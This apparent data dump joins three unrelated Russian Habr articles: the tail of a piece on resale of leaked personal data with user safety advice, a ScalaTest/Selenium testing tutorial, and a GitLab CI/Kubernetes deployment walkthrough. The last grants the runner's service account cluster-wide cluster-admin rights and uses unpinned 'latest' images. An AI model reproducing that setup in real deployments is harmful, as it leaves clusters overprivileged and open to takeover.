После прохождения определенного времени с момента организации утечки, формируется diff по данным, которые не были запрошены через проверки и далее либо сохраняются в архив для последующих агрегаций с новыми утечками, либо, если тип данных имеет способ длительной монетизации — такие данные частями также продаются, но по гипотетической цене 3X.
Поэтому, если вам действительно важна ваша безопасность, то имеет смысл не пользоваться популярными сервисами, компании-владельцы которых были ранее уличены в потере пользовательских данных. Либо совсем, либо максимально ограничить себя в распространении персональной информации. Если после оплаты товара на каких-либо сайтах вам приходит электронный чек, в URL которого встречаются переменные типа cvcHash, то имеет смысл не покупать через такие сервисы. Таких к счастью осталось мало и они представлены только в неблагополучных регионах планеты.
При возникновении глобальных утечек не рекомендуется использовать онлайн-сервисы проверок и как-либо проявлять активность через поисковики (google). Если вы довольно популярная и публичная персона, то теоретически можно через таргетированную рекламу (персонализированная атака) определить ваше желание произвести такую проверку.
При подозрении на утечку данных или же при массовых (громких в СМИ) публичных утечках, которые могут привести к потере ваших данных — необходимо сменить пароли на таких целевых сервисах, через https с визуальной проверкой информации в сертификате безопасности и без использования дополнительных сетевых уровней (tor/obfs и прочeе).
Мир технологий постоянно развивается, потенциальные способы причинить кому-то вред в сети также развиваются. Всегда следите за своей безопасностью в сети и не публикуйте ничего ценного, что могло бы привлечь внимание злоумышленников и в будущем вам навредить. Обязательно обучайте безопасному поведению в сети своих детей, близких и знакомых. | https://habr.com/ru/post/436520/ | null | ru | null |
# Реализация мониторинга и интеграционного тестирования информационной системы с использованием Scalatest. Часть1

В данной статье хочу поделиться опытом создания тестов с использованием фреймворка «Scalatest» для автоматизации тестирования. Статья будет состоять из 2х частей. Первая — пошаговая инструкция для создания и запуска базового теста, вторая — рассмотрение более сложных случаев и нюансов тестового стека, информация по созданию тестовых отчетов, решение возникающих проблем.
Существует множество решений для автоматизации тестирования. Каждое их них имеет свои особенности, преимущества, недостатки, различаются порогом вхождения, удобством применения, эффективностью, универсальность, кругом задач, для которых хорошо подходит. Для задачи автоматизации интеграционного тестирования и мониторинга систем для одного из проектов удачным решением оказалось применение связки «Scala» + «ScalaTest» + «SBT»
Задача:
Автоматизировать интеграционное тестирование;
Организовать мониторинг — автоматизированную проверку работоспособности/доступности информационной системы в целом и ее отдельных частей.
Обеспечить быструю локализацию проблемного компонента в случае отказа системы;
Предоставить отчет о выполнении теста в понятной форме.
Общий замысел таков: Выполняется некое действие, которое инициирует начало обработки в информационной системе (отправка сообщения сервису, менеджеру очередей, выполнение на веб-интерфейсе определенной последовательности действий). Система обрабатывает сообщение, прогоняя его через свои компоненты, подсистемы. Мы проверяем, что подсистема выполнила свою задачу по неким признакам: наличие записи в логе, наличие новой записи в БД, корректные ответы на запросы, получение ответных сообщений от системы, отображение на сайте. Каждая такая проверка оборачивается в шаг тестового сценария, который либо может быть успешен, либо провален.
После прохождения теста формируется отчет, к которому прикрепляются некоторые файлы (Ответы системы, скриншоты, результаты выполнения запросов), из которого можно определить, все ли хорошо в системе и где проблема. Примеры отчета представлены ниже:


Краткое описание используемых технологий:
Scala — язык программирования, спроектированный кратким и типобезопасным для простого и быстрого создания компонентного программного обеспечения, сочетающий возможности функционального и объектно-ориентированного программирования. Работает поверх jvm.
Sbt — (scala build tool) — система автоматической сборки для проектов, написанных на языках Scala и Java.
Scalatest — фреймворк для тестирования приложений. На главной странице читаем «simply productive» и «scalatest is designed to increase your team's productivity through simple, clear tests and executable specifications that improve both code and communications».
Selenium WebDriver — инструмент для тестирования web-приложений, набор средств для управления браузером, эмуляции пользовательских действий.
Этот стек порадовал универсальностью (разработка и запуск на win/linux/macos особенно не отличаются), богатством возможностей (если не получается реализовать что-то с помощью scala, можем использовать немного модифицированный java код и java библиотеки), эффективностью, поддержкой со стороны IDE (IntelliJ IDEA, Eclipse), хорошей документацией. Особенно порадовало, что это “Просто работает”, (если опустить проблемы с кодировкой в Windows), то есть количество проблем, решаемых бубном, не так велико, да и для начала работы со стеком необязательно иметь большой опыт в программировании и настройке информационных систем. Писать на Scala довольно приятно, особенно если использовать хорошую IDE.
На машине должна быть установлена Oracle JDK, желательно 8-й версии (1.8), на предыдущих версиях некоторые компоненты могут не завестись, на openJDK не будет работать Idea. [www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html](http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html),
Для разработки теста будем использовать [IntelliJ IDEA Community Edition](http://www.jetbrains.com/idea/download/) от jetbrains.
Для этого ставим idea, запускаем, ставим плагин scala.

Перезапускаем приложение.
Создаем новый проект, Scala -> SBT.
Вводим имя, директорию, выбираем путь до JDK, ставим галку «Use auto-import», чтобы изменения в файле build.sbt сразу же актуализировались.
После этого, через некоторое время, будет создана структура проекта. В первый раз это может занять несколько минут, потому что Idea должна создать, проиндексировать проект, получить нужную версию компонентов из репозитория. Система может вывалить несколько Warning сообщений, игнорируем их.
Файл “build.sbt”, который создался в директории проекта, содержит информацию о проекте, а также список используемых компонентов.
Для подключения фреймворка “scalatest” добавим в “build.sbt” соответствующую строку:
```
libraryDependencies += "org.scalatest" % "scalatest_2.11" % "3.0.0-M7"
```
Это последняя на момент написания статьи версия.
(SBT использует MAVEN репозиторий, поэтому найти библиотеку можно на сайте, к примеру, [mvnrepository.com/artifact/org.scalatest/scalatest\_2.11/3.0.0-M7](http://mvnrepository.com/artifact/org.scalatest/scalatest_2.11/3.0.0-M7)).
(В SBT есть возможность подгружать автоматом последнюю версию, указав «latest.integration» в поле с версией. Но, это может грозить проблемами — изменением поведения при обновлении. Лучше фиксировать версию).
Прошу обратить внимание, что строки этого файла отделяются пустыми строками (Так принято, хотя без будет работать и без отделения строк).
После добавления, идея подберет соответствующую библиотеку из репозитория и подгрузит ее. Эта операция также может занять значительное время. Иногда возникают какие-то проблемы с обновлением, можно закрыть проект и открыть заново.
Индикатор в нижней части формы показывает готовность проекта. Создадим простой тест, посмотрим, как работает скалатест. Тестовые классы создаются в директории /src/test/scala из контекстного меню.

Назовем его «DummyTest». Текст класса:
```
/**
* Created by user on 26.08.2015.
*/
import org.scalatest.{Matchers, FreeSpec}
class DummyTest extends FreeSpec with Matchers{
"Два плюс три равно пяти" in {
val num = 2+3
num should be (5)
}
"Два плюс три равно четырем" in {
val num = 2+3
num should be (4)
}
}
```
Опишем тест. Из представленных [здесь](http://scalatest.org/user_guide/selecting_a_style) стилей мне по душе «FreeSpec». Его и будем использовать (добавляем «extends FreeSpec» после имени класса). «With Matchers» нужен для использования сравнений, к примеру, x should be (y) проверяет, что значение x совпадает со значением y. Более подробно сравнение значений [здесь](http://scalatest.org/user_guide/using_matchers) и [здесь](http://doc.scalatest.org/2.2.4/#org.scalatest.Matchers).
Тест содержит 2 шага. Первый — заведомо правильный, второй должен упасть. Шаг имеет название «Два плюс три равно пяти», которое отображается в отчетах. Это строка, которая заключена в кавычки, в ней допускается использование кириллицы. Слово in разделяет название шага и тело, заключенное в скобки "{","}". Тест считается пройдённым, если все шаги в теле прошли успешно. Тест считается заваленным, если что-то пошло не так и тест упал на шаге.
«val num = 2+3» — объявляем переменную и присваиваем ей значение.
В общем случае объявление в scala выглядит так:
val or val VariableName [: DataType] = Initial Value
val — значение, которое не меняется(похоже на константу), var — переменная — меняется в ходе выполнения кода. Использование val предпочтительнее. «num should be (5)» — сравнивает значения, проверяет, что значение переменной «num» равно пяти.
Если в строке с импортом отображается ошибка, то, вероятно, нужные библиотеки еще не загрузились, и идея не может импортировать нужные компоненты.
Выполним сценарий в Idea. Вызываем контекстное меню внутри класса — в нем появляется пункт «Run» (Запускать можно не любой класс, такую возможность предоставляет нам «extends FreeSpec» — использование trait FreeSpec). После этого класс добавится в список в правой верхней части экрана, там его можно запустить кнопкой, или сочетанием клавиш «Shift + f10»
Если работаем в windows — появится ошибка — проблема с кодировкой. 1251 — дефолтная виндовая кодировка не работает с кириллицей. Поэтому меняем на UTF-8 в правой нижней части окна. В диалоговом окне нажимаем «Convert». В linux/mac — проблемы быть не должно, utf-8 – кодировка по умолчанию для новых файлов в Idea.
Еще раз запускаем тест, смотрим результат в нижней части формы.
Видим некое дерево с проверками слева, описание ошибки в середине и результат справа. Ожидаемо второй шаг упал.
Запуск теста из IDE позволяет быстро отлаживать тесты в удобной форме. Но когда тест будет работать на сервере непрерывной интеграции, то запускаться он будет из консоли. Посмотрим, как сделать это на своей машине.
Для начала, поставим SBT, [версии не ниже 0.13.8](http://www.scala-sbt.org/download.html). Не рекомендуется ставить sbt из репозитория linux, потому что он там либо отсутствует, либо версия может быть устаревшей.
После установки sbt проверим версию, выполнив команду `"sbt --version"`.
Так как в параметрах запуска sbt прописаны параметры «MaxPermSize», а в восьмой java он не нужен, то выпадет соответствующее предупреждение. Можем проигнорировать его или поменять настройки SBT в конфигурационных файлах. Версия “0.13.8” нас вполне устроит. Переходим в директорию SBT проекта. В ней выполняем команду для запуска тестов — «sbt test». Тест пройдет, прошедший шаг будет зеленым, зафейленный — красным.

Для стандартной консоли windows опять существует проблема кодировки. Чтобы отображать красиво русский текст, необходимо изменить кодировку страницы и шрифты. В свойствах окна командной строки ставим «Lucida Console».
В окне пишем команду «chcp 1251». После этого повторно выполняем «sbt test» еще раз — все должно отображаться красиво.

Также корректного отображения русских символов можно добиться, изменив конфигурационные файлы SBT. Базовая заготовка для теста готова.
Рассмотрим пример для проверки работоспособности сайта. Тест будет проверять, что возвращается страница и содержимое тега «title» правильное.
Проверим 2-мя способами — Get-запрос и selenium сценарий. Для реализации теста с использованием web-driver нужен “Firefox” (в принципе возможно использование других браузеров, в том числе «HtmlUnit», которому не нужен графический интерфейс, но с огнелисом проблем, как правило, меньше, да и в поставке многих линукс дистрибутивов он присутствует по умолчанию).
Для выполнения сценария Selenium, добавим в “build.sbt” строку
```
libraryDependencies += "org.seleniumhq.selenium" % "selenium-java" % "2.46.0"
```
Идея начнет подтягивать из репозитория компоненты для работы Селениума.
**Важно отметить, что после обновления Firefox, seleniumDriver, который поставляется в библиотеке «selenium-java», может не работать. К примеру, «2.46.0» не работает с 42 версией Firefox. Необходимо обновить версию до актуальной, либо указать в поле версии «latest.integration», для того, чтобы каждый раз проверялась и, при необходимости, обновлялась версия.**
```
libraryDependencies += "org.seleniumhq.selenium" % "selenium-java" % "latest.integration"
```
Создадим класс, назовем его, к примеру, “GetTest”. Импортируем нужные библиотеки и в начале класса определим метод “get” для получения текста страницы и создадим экземпляр «FirefoxDriver» (implicit value c драйвером для использования Selenium DSL, который есть в ScalaTest).
```
import org.openqa.selenium.WebDriver
import org.openqa.selenium.firefox.FirefoxDriver
import org.scalatest.selenium.WebBrowser
import org.scalatest.{Matchers, FreeSpec}
import scala.io.Source
class GetTest extends FreeSpec with Matchers with WebBrowser{
val pageURL = "http://scalatest.org/about"
def get(url: String) = Source.fromURL(url, "UTF-8").mkString
implicit val webDriver: WebDriver = new FirefoxDriver()
"Get запрос страницы %s и проверка заголовка".format(pageURL) in
{
get(pageURL) should include("ScalaTest")
}
"Открытие страницы " + pageURL+ " и проверка заголовка" in
{
go to pageURL
pageTitle should be ("ScalaTest")
quit()
}
}
```
Метод get получает код страницы от веб-сервера и преобразует в строку, в которой потом проверяется наличие подстроки "ScalaTest".
Второй тест открывает в огнелисе страницу и сверяет ее заголовок с шаблоном. Так как название шага — строка, то в нее можно добавлять переменные, склеивая строку, либо с использованием команды format. Правой кнопкой кликаем в классе — запускаем. Результат наблюдаем в нижней части формы.
Так можно быстро создать тест, который проверяет, что страница грузится и у нее правильный заголовок. Уже такой тест можно использовать для мониторинга сайта, запуская его с помощью сервера непрерывной интеграции по расписанию, рассылая уведомления заинтересованным лицам в случае падения.
Примеры действий, которые можно выполнять в тестах:
• GET/POST запрос. Проверка содержимого ответа;
• Запрос к базе данных. Проверка содержимого ответа;
• Генерация сообщений и их отправка в очередь;
• Получение сообщений из очереди. Проверка содержимого ответа;
• Проверка веб-интерфейса (Корректность работы, отображение значений на форме, получение скриншотов);
• Запуск сценариев командной строки (к примеру, мониторинг оставшейся памяти, пространства на жестком диске).
Для покрытия системы тестами нужно обернуть проверку каждого компонента (а в некоторых случаях, проверку каждого этапа обработки сообщений системой) в отдельный шаг или в отдельный тестовый класс, для точной локализации проблемы, для построения информативных отчетов.
Вопросы, которые будут рассмотрены в следующей статье:
• Генерация отчетов;
• Подключение конфигурационного файла;
• Параллельный запуск тестов;
• Запросы к БД;
• Работа с менеджером очередей;
• Более сложные сценарии с использованием Selenium WebDriver;
• Выполнение команд системы;
• Работа со временем (Паузы, ожидание, ограничение времени выполнения);
• Еще некоторые особенности работы стека.
Вторая часть статьи вышла:
[Реализация мониторинга и интеграционного тестирования информационной системы с использованием Scalatest. Часть 2](https://habrahabr.ru/company/cit/blog/281354/)
Надеюсь, эта статья будет полезна тем, кто выбирает инструмент тестирования или мониторинга.
Полезные ссылки:
[Официальная страница ScalaTest](http://scalatest.org/)
[Документация ScalaTest](http://doc.scalatest.org/2.2.4/)
Полезные книги:
[Scala Cookbook](https://www.safaribooksonline.com/library/view/scala-cookbook/9781449340292/index.html)
[Testing in Scala](https://www.safaribooksonline.com/library/view/testing-in-scala/9781449360313/ch01.html) | https://habr.com/ru/post/269293/ | null | ru | null |
# Инструкция: Как построить процесс доставки приложения в Kubernetes, используя gitlab ci и gitlab runner

Привет, Хабр! Меня зовут Егор Комаров, я тестировщик в команде #CloudMTS.
Сегодня я расскажу, как настроить процесс развертывания и обновления микросервисного приложения от разработчика до облака в две команды.
Когда в приложении появляется новый функционал (например, изменился ответ от сервера), запускается ряд стандартных действий:
* получить фичу от разработчика;
* сбилдить контейнер с новым приложением;
* загрузить контейнер в репозиторий;
* изменить и применить манифест кубера.
Эти рутинные действия можно автоматизировать через функционал gitlab ci.

*Архитектура приложения*
Рассмотрим по шагам процесс доставки приложения в Kubernetes.
Я создал репозиторий на [гитлаб](https://gitlab.com/Murrengan/murr_server) и взял токен для гитлаб-раннера:


*Токен вставлю чуть дальше*
[Хелм](https://helm.sh/) — это пакетный менеджер для кубернетиса (как pip для питона).
Для юниксов установка стандартная, для винды ситуация интереснее: скачайте [Experimental Windows AMD64](https://get.helm.sh/helm-canary-windows-amd64.zip) по [ссылке](https://helm.sh/docs/intro/install/).
```
helm repo add gitlab https://charts.gitlab.io
helm repo update
```
Чтобы соединить гитлаб ui и гитлаб-раннер в кластере кубера,
я прописываю registration token из пункта выше в конфиг гитлаб-раннера из хелма:
```
# выведу содержимое конфига в .yml файл
helm show values gitlab/gitlab-runner > murr-gitlab-runner.yml
```
В murr-gitlab-runner.yml меня интересует три поля:
```
tags: "murr_runner"
```
Прописываем свой тег, чтобы идентифицировать гитлаб-раннер. Именно по тегу gitlab поймет, на какой под слать запросы:
```
gitlabUrl: https://gitlab.com/
```
Проверяем путь к гитлабу (гитлаб можно установить свой).
```
runnerRegistrationToken: "___"
```
Прописываем токен из шага выше.
Создам кластер кубернетиса в **[облачном сервисе](https://cloud.mts.ru/services/managed-kubernetes/?utm_source=habr.com&utm_medium=owned_media&utm_content=article&utm_term=kubernetes).**
Этот сервис #CloudMTS предоставляет набор готовых решений, в частности поднимет мне ноду в кубере, выделит стабильный IP-адрес и предоставит бесплатный плагин в виде ingress-nginx (пустит трафик из интернета в кластер).

На выходе я скачаю кубконфиг.

Переименую в config и закину в C:\Users\Admin\.kube

Проверю доступность кластера.
```
kubectl get nodes
NAME STATUS ROLES AGE VERSION
liberal-dove-dcddd8-115d1b Ready 84m v1.21.11
```
Устанавливаю раннер в отдельный неймспейс кубера.
Неймспейс — это как виртуальное окружение в питоне, то есть изолированная среда, в которой можно систематизировать сервисы:
```
kubectl create ns gitlab-runner
helm install --namespace gitlab-runner gitlab-runner -f murr-gitlab-runner.yml gitlab/gitlab-runner
```

Выдам полные права раннеру:
```
kubectl create clusterrolebinding --clusterrole=cluster-admin -n gitlab-runner --serviceaccount=gitlab-runner:default our-murr-runner
```
Подожду пару минут и проверю, что раннер запущен:
```
kubectl get po -n gitlab-runner -w
NAME READY STATUS RESTARTS AGE
gitlab-runner-gitlab-runner-994b96676-bjftj 1/1 Running 0 3m33s
```
Также увижу раннер в настройках гитлаба:
Создам go сервер:
```
package main
import (
"fmt"
"github.com/rs/cors"
"net/http"
)
func main() {
fmt.Println("murr_server запущен")
mux := http.NewServeMux()
mux.HandleFunc("/murrengan/", func(w http.ResponseWriter, r *http.Request) {
w.Header().Set("Content-Type", "application/json")
w.Write([]byte("{\"message\": \"Привет, муррен!\"}"))
fmt.Println("Вызвана функция по роуту murrengan")
})
handler := cors.Default().Handler(mux)
err := http.ListenAndServe(":1991", handler)
if err != nil {
fmt.Println("murr_server упал:", err)
}
}
```
Он возвращает json {“message”: “Привет, муррен!”} при гет-запросе с любого IP на :1991/murrengan/
Проверяем локально:
```
go run main.go
murr_serve запущен
```
Теперь по адресу [127.0.0.1](http://127.0.0.1):1991/murrengan/ доступно приложение. Откроем его в браузере.
Или проверим в терминале:
```
curl http://127.0.0.1:1991/murrengan/
{"message": "Привет, муррен!"}
```
Завернем наше приложение в Dockerfile и добавим возможность запуска в контейнере:
```
FROM golang:1.17-alpine
WORKDIR /
COPY go.mod ./
COPY go.sum ./
RUN go mod download
COPY *.go ./
RUN go build -o /murr_server
EXPOSE 1991
ENTRYPOINT ["/murr_server"]
```
Сбилдим имидж:
```
docker build -t murr_server_in_docker:0.3.0 .
```
Проверим готовый имидж:
```
docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
murr_server_in_docker 0.3.0 18965967f809 About a minute ago 308MB
```
Можно запустить и протестировать локально:
```
docker run -it -p 1991:1991 murr_server_in_docker:0.3.0
```
### Описываем инструкцию работы gitlab runner в .gitlab-ci.yml
```
# В работе 2 стадии
stages:
- build
- deploy
# https://github.com/GoogleContainerTools/kaniko
# В этой функции мы даем право канико работать с нашим гитлабом.
# Канико позволяет билдить контейнеры в контейнерах.
.docker-login.: &docker-login
before_script:
- mkdir -p /kaniko/.docker
- echo "{\"auths\":{\"${CI_REGISTRY}\":{\"auth\":\"$(printf "%s:%s" "${CI_REGISTRY_USER}" "${CI_REGISTRY_PASSWORD}" | base64 | tr -d '\n')\"}}}" > /kaniko/.docker/config.json
Build container:
image: gcr.io/kaniko-project/executor:debug
stage: build
<<: *docker-login
# тег указывали в murr-gitlab-runner.yml
tags:
- murr_runner
only:
- new_prod
script:
# тут канико билдит контейнер и через --destination пушит образ в реджистери
# каждый пуш уникальный из-за $CI_COMMIT_SHORT_SHA (глобальная переменная гитлаб-раннера)
- /kaniko/executor --context $CI_PROJECT_DIR --dockerfile $CI_PROJECT_DIR/Dockerfile --destination $CI_REGISTRY_IMAGE:$CI_COMMIT_SHORT_SHA
Deploy container:
image:
# этот образ позволяет запускать kubectl в script
name: lachlanevenson/k8s-kubectl:latest
entrypoint: ["/bin/sh", "-c"]
stage: deploy
tags:
- murr_runner
only:
- new_prod
script:
# в manifest.yaml я указал шаблон image: registry.gitlab.com/murrengan/murr_server:change_thist_tag_on_gitlab_ci
# и теперь через утилиту sed меняю change_thist_tag_on_gitlab_ci на уникальный коммит
- sed -i "s|change_thist_tag_on_gitlab_ci|${CI_COMMIT_SHORT_SHA}|" manifest.yaml
# применяю новый деплоймент
- kubectl apply -n default -f manifest.yaml
```
Отдельно можно отметить manifest.yaml. Манифест — это описание состояния кластера кубернетис. Ты пишешь, как хочешь, чтобы было, а кубер старается так сделать.
```
apiVersion: apps/v1
kind: Deployment
metadata:
name: murr-server-deployment
spec:
selector:
matchLabels:
app: murr-server
replicas: 2
template:
metadata:
labels:
app: murr-server
spec:
containers:
- name: murr-server
image: registry.gitlab.com/murrengan/murr_server:change_thist_tag_on_gitlab_ci
imagePullPolicy: Always
ports:
- containerPort: 1991
---
kind: Service
apiVersion: v1
metadata:
name: murr-server-service
spec:
selector:
app: murr-server
ports:
- port: 1991
---
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: murr-server-ingress
annotations:
kubernetes.io/ingress.class: "nginx"
nginx.ingress.kubernetes.io/rewrite-target: /$2
spec:
rules:
- http:
paths:
- path: /murr_server(/|$)(.*)
pathType: ImplementationSpecific
backend:
service:
name: murr-server-service
port:
number: 1991
```

Деплоймент следит за количеством экземпляров приложения мурр\_сервер, версией и открытыми портами. Когда я обновляю мурр\_сервер, именно деплоймент будет терминейтить старые поды и включать новые.

Сервис указывает, какое приложение на каком порту ждет трафик.

И как раз в ингрессе я через предустановленный плагин получаю трафик и проксирую его на url /murr\_server — получается, чтобы обратиться к приложению, url будет выглядеть так:`http://EXTERNAL-IP_от_провайдера_/murr_server/murrengan/`
